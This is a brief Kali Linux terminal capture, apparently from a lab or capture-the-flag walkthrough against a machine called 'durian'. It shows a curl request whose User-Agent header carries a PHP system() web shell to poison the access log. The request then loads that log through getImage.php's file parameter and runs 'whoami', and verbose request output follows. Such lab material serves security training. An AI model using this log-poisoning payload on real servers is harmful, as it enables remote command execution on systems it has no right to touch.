 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ curl -v -X $'GET' -H $'User-Agent: Mozilla/5.0 <?php system($_GET[\'X_T\']); ?> (Windows NT 10.0; Win64; x64) Appl
eWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36' $'http://192.168.0.188/cgi-data/getImage.php?file=/
var/log/durian.log/access.log&X_T=whoami'
Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 192.168.0.188:80...
* Connected to 192.168.0.188 (192.168.0.188) port 80 (#0)
> GET /cgi-data/getImage.php?file=/var/log/durian.log/access.log&X_T=whoami HTTP/1.1
> Host: 192.168.0.188
> Accept: */*
> User-Agent: Mozilla/5.0 <?php system($_GET['X_T']); ?> (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
 Gecko) Chrome/103.0.0.0 Safari/537.36